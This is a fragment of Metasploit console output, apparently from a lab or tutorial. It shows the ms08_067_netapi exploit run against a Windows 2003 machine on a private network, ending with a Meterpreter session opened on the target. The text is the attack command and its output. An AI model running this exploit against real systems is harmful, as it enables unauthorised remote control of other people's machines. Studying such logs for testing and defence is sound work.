 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.1.125:445 - Automatically detecting the target...
[*] 192.168.1.125:445 - Fingerprint: Windows 2003 R2 - Service Pack 2 - lang:Unknown
[*] 192.168.1.125:445 - We could not detect the language pack, defaulting to English
[*] 192.168.1.125:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.1.125:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.1.125:30172
[*] Sending stage (179779 bytes) to 192.168.1.125
[*] Meterpreter session 1 opened (192.168.1.124:43089 -> 192.168.1.125:30172) at 2019-03-12
23:06:17 -0400